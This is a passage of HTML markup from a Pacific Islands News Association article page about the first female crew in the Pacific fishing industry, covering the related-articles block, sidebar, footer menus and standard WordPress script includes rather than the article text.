content="PINA"></span><meta itemprop="headline " content="First female crew set course for Pacific fishing industry"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pina.com.fj/wp-content/uploads/2022/06/CREWW.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="620"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_10","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":13814,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_related_posts";
block_tdi_10.post_count = "6";
block_tdi_10.found_posts = "1376";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "230";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="td-related-title td-block-title"><a id="tdi_11" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_10" href="#">RELATED ARTICLES</a><a id="tdi_12" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_10" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/20/pm-signals-major-indo-pacific-pivot-to-counter-rupturing-global-order/"  rel="bookmark" class="td-image-wrap " title="PM signals major Indo-Pacific pivot to counter ‘rupturing’ global order" ><img class="entry-thumb" src="[data-uri]" alt="" title="PM signals major Indo-Pacific pivot to counter ‘rupturing’ global order" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/08/4K62NM2_090625LUXON01_jpg-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/20/pm-signals-major-indo-pacific-pivot-to-counter-rupturing-global-order/"  rel="bookmark" title="PM signals major Indo-Pacific pivot to counter ‘rupturing’ global order">PM signals major Indo-Pacific pivot to counter ‘rupturing’ global order</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/19/fiji-signs-multilateral-convention-on-mutual-administrative-assistance-in-tax-matters-to-tackle-tax-evasion-and-avoidance/"  rel="bookmark" class="td-image-wrap " title="Fiji signs multilateral convention on mutual administrative assistance in tax matters to tackle tax evasion and avoidance" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fiji signs multilateral convention on mutual administrative assistance in tax matters to tackle tax evasion and avoidance" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/615439144_1322532173244310_6425674225424379216_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/19/fiji-signs-multilateral-convention-on-mutual-administrative-assistance-in-tax-matters-to-tackle-tax-evasion-and-avoidance/"  rel="bookmark" title="Fiji signs multilateral convention on mutual administrative assistance in tax matters to tackle tax evasion and avoidance">Fiji signs multilateral convention on mutual administrative assistance in tax matters to tackle tax evasion and avoidance</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/16/nz-helps-strengthen-pacific-aviation-security/"  rel="bookmark" class="td-image-wrap " title="NZ helps strengthen Pacific aviation security" ><img class="entry-thumb" src="[data-uri]" alt="" title="NZ helps strengthen Pacific aviation security" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/GettyImages-875444664-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/16/nz-helps-strengthen-pacific-aviation-security/"  rel="bookmark" title="NZ helps strengthen Pacific aviation security">NZ helps strengthen Pacific aviation security</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/11/fishery-councils-new-management-procedure-likely-to-cut-south-pacific-albacore-catch-by-10-percent/"  rel="bookmark" class="td-image-wrap " title="Fishery council&#8217;s new management procedure likely to cut South Pacific albacore catch by 10 percent" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fishery council&#8217;s new management procedure likely to cut South Pacific albacore catch by 10 percent" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/b40a18_4891d3e6eeea4bf3b052c7e4f5b46403mv2-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/11/fishery-councils-new-management-procedure-likely-to-cut-south-pacific-albacore-catch-by-10-percent/"  rel="bookmark" title="Fishery council&#8217;s new management procedure likely to cut South Pacific albacore catch by 10 percent">Fishery council&#8217;s new management procedure likely to cut South Pacific albacore catch by 10 percent</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/10/new-zealand-funding-pause-forces-cook-islands-into-early-budget-overhaul/"  rel="bookmark" class="td-image-wrap " title="New Zealand funding pause forces Cook Islands into early budget overhaul" ><img class="entry-thumb" src="[data-uri]" alt="" title="New Zealand funding pause forces Cook Islands into early budget overhaul" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/4JWMJTM_25091004_e1764788542588_jpg-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/10/new-zealand-funding-pause-forces-cook-islands-into-early-budget-overhaul/"  rel="bookmark" title="New Zealand funding pause forces Cook Islands into early budget overhaul">New Zealand funding pause forces Cook Islands into early budget overhaul</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/10/eu-and-cook-islands-renew-their-sustainable-fisheries-partnership/"  rel="bookmark" class="td-image-wrap " title="EU and Cook Islands renew their sustainable fisheries partnership" ><img class="entry-thumb" src="[data-uri]" alt="" title="EU and Cook Islands renew their sustainable fisheries partnership" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/AdobeStock_553698401-cook-islands-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/10/eu-and-cook-islands-renew-their-sustainable-fisheries-partnership/"  rel="bookmark" title="EU and Cook Islands renew their sustainable fisheries partnership">EU and Cook Islands renew their sustainable fisheries partnership</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/06/13/first-female-crew-set-course-for-pacific-fishing-industry/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_13 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Stay connected</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">529</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/Pacnews2018"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">172</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/pacnews2"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">156</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ"  >Subscribe</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_14 td_block_template_1">
<style>.tdi_14.td-a-rec{text-align:center}.tdi_14.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_14 .td-element-style{z-index:-1}.tdi_14.td-a-rec-img{text-align:left}.tdi_14.td-a-rec-img img{margin:0 auto 0 0}.tdi_14 .td_spot_img_all img,.tdi_14 .td_spot_img_tl img,.tdi_14 .td_spot_img_tp img,.tdi_14 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_14.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div style="max-width:300px; width:100%; height:100px;"><iframe src="https://pina.com.fj?_dnid=408&t=1619807756" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div>
</div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific Islands News Association</span></h4><div class="menu-pina-footer-menu-1-container"><ul id="menu-pina-footer-menu-1" class="menu"><li id="menu-item-1971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1971"><a href="https://pina.com.fj/contact/">Contact</a></li>
<li id="menu-item-1972" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1972"><a href="https://pina.com.fj/membership-inquiries/">Media Membership Inquiries</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1973"><a href="https://pina.com.fj/about-us/">About Us</a></li>
<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1974"><a rel="privacy-policy" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></li>
</ul></div></aside>            </div>

            <div class="td-pb-span8">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific News</span></h4><div class="menu-pina-footer-menu-2-container"><ul id="menu-pina-footer-menu-2" class="menu"><li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-325"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-326"><a href="https://pina.com.fj/category/news/">News</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-328"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-329"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-4707" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4707"><a href="https://www.pasifika.news">Pasifika.News</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Partners</span></h4><div class="menu-pina-footer-menu-3-container"><ul id="menu-pina-footer-menu-3" class="menu"><li id="menu-item-330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-330"><a href="https://www.forumsec.org/">PIFS</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-331"><a href="https://www.pacific.undp.org/content/pacific/en/home/projects/unprac.html">UNPRAC</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-332"><a href="https://www.pacific.undp.org">UNDP Pacific Office</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-333"><a href="https://earthjournalism.net/">Earth Journalism<br> Network (EJN)</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-334"><a href="https://ifex.org/">IFEX</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-338"><a href="https://www.eastwestcenter.org/">East West Center</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-335"><a href="https://www.sprep.org/">SPREP</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-336"><a href="https://www.abc.net.au/abc-international-development/projects/the-pacific-media-assistance-scheme/">PACMAS</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>&nbsp;</span></h4><div class="menu-pina-footer-menu-4-container"><ul id="menu-pina-footer-menu-4" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-346"><a href="https://www.ffa.int/">FFA</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-345"><a href="https://www.usp.ac.fj/">USP</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-342"><a href="https://www.spc.int/">SPC</a></li>
<li id="menu-item-1975" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1975"><a href="https://www.oceanianoc.org/">ONOC</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-344"><a href="https://en.unesco.org/">UNESCO</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-347"><a href="https://www.ifj.org/regions/asia-pacific.htm">IFJ Asia Pacific</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-341"><a href="https://www.abu.org.my/">ABU</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-343"><a href="https://aibd.org.my/">AIBD</a></li>
</ul></div></aside>            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pina.com.fj/"><img class="td-retina-data" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" alt="Pacific Islands News Association" title="Pacific Islands News Association"  width="140" height="140" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Pacific Islands News Association<br>
105 Amy Street, Toorak, <br>
Suva, Fiji Islands <br>
<br>
© 2008 - 2026  Pacific Islands News Association | All rights reserved</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pacnews\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2024/12/02/anz-ceo-hails-fijis-economic-rebound-reinforces-commitment-to-pacific/"  rel="bookmark" class="td-image-wrap " title="ANZ CEO hails Fiji’s economic rebound, reinforces commitment to Pacific" ><img class="entry-thumb" src="[data-uri]" alt="" title="ANZ CEO hails Fiji’s economic rebound, reinforces commitment to Pacific" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2024/12/46bf0f65f507a5f882875600ae58a0c8-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2024/12/02/anz-ceo-hails-fijis-economic-rebound-reinforces-commitment-to-pacific/"  rel="bookmark" title="ANZ CEO hails Fiji’s economic rebound, reinforces commitment to Pacific">ANZ CEO hails Fiji’s economic rebound, reinforces commitment to Pacific</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-02T19:52:18+12:00" >December 2, 2024</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2021/08/24/pacific-islands-call-for-zero-carbon-shipping-by-2050-citing-ipcc-report/"  rel="bookmark" class="td-image-wrap " title="Pacific islands call for zero carbon shipping by 2050, citing IPCC report" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pacific islands call for zero carbon shipping by 2050, citing IPCC report" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2021/08/SHIPPING-100x70.webp"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2021/08/24/pacific-islands-call-for-zero-carbon-shipping-by-2050-citing-ipcc-report/"  rel="bookmark" title="Pacific islands call for zero carbon shipping by 2050, citing IPCC report">Pacific islands call for zero carbon shipping by 2050, citing IPCC...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T10:56:09+12:00" >August 24, 2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2021/06/16/png-national-fisheries-authority-ready-to-implement-pacific-marine-industrial-zone/"  rel="bookmark" class="td-image-wrap " title="PNG National Fisheries Authority ready to implement Pacific Marine Industrial Zone" ><img class="entry-thumb" src="[data-uri]" alt="" title="PNG National Fisheries Authority ready to implement Pacific Marine Industrial Zone" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2021/06/TUNAS-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2021/06/16/png-national-fisheries-authority-ready-to-implement-pacific-marine-industrial-zone/"  rel="bookmark" title="PNG National Fisheries Authority ready to implement Pacific Marine Industrial Zone">PNG National Fisheries Authority ready to implement Pacific Marine Industrial Zone</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-16T16:36:51+12:00" >June 16, 2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696fe419bc729
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.zone-body h4.td-block-title,.zone-sidebar h4.td-block-title,.zone-header h4.td-block-title,.zone-footer h4.td-block-title{text-align:center;margin-bottom:0;line-height:16px}.zone-body h4.td-block-title span.td-pulldown-size,.zone-sidebar h4.td-block-title span.td-pulldown-size,.zone-header h4.td-block-title span.td-pulldown-size,.zone-footer h4.td-block-title span.td-pulldown-size{font-size:10px;font-weight:400;color:rgb(187,187,187);text-transform:none;text-align:center}.td-footer-container h4{margin-bottom:6px}.footer-col-3 li,.footer-col-4 li{margin-bottom:0!important}</style>

<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
